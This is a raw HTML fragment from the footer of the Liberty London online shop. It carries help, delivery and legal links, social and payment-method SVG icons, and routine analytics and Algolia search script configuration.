        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#freeukshippingterms" title="Free Delivery over £100">Free Delivery over £100</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#returnssection" title="Free 30 Days Returns">Free 30 Days Returns</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#clickandcollect" title="Click and Collect">Free Collection in Store</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/uk/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;3.150.129.172&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/klarnaOSM.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "default",
            "geCountry": "GB",
            "currencyCode": "GBP",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__default",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__default",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/default/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/default/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw64943a96/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dwd66e6a4b/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dw2c828e0b/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateAlgoliaTiles",
